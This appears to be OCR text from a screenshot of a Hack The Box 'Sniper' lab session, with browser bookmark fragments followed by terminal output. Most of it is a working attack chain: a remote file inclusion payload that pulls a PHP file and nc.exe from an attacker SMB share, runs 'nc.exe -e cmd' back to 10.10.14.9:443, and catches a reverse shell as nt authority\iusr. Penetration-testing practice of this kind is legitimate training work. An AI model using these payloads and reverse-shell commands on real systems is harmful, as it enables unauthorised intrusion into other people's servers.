 192.168.1.15
10.10.14.9
10.10.10.151 - Sniper
111/TCP/UDP -
FastTcpScan -
GitHub - ly4k/P
GitHub - s4vita
Services blog
http://10.10.
Remote File In
windows - Loca
=\\10.10.14.9\smbFolder\test.php&cmd=\\10.10.14.9\smbFolder\nc.exe -e cmd 10.10.14.9 443
5
Import bookmarks...
Hacking Playground
10.10.10.151
❯ locate nc.exe | grep -v al3j0
1
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
2
❯ cp /usr/share/windows-resources/binaries/nc.exe .
3
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affilia
ted companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE
188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E3
45A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49750)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
> rlwrap -cAr nc -nlvp 443
4
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.151] 49751
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
6
whoami
nt authority\iusr
C:\inetpub\wwwroot\blog>hostname
hostname
Sniper
C:\inetpub\wwwroot\blog>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2: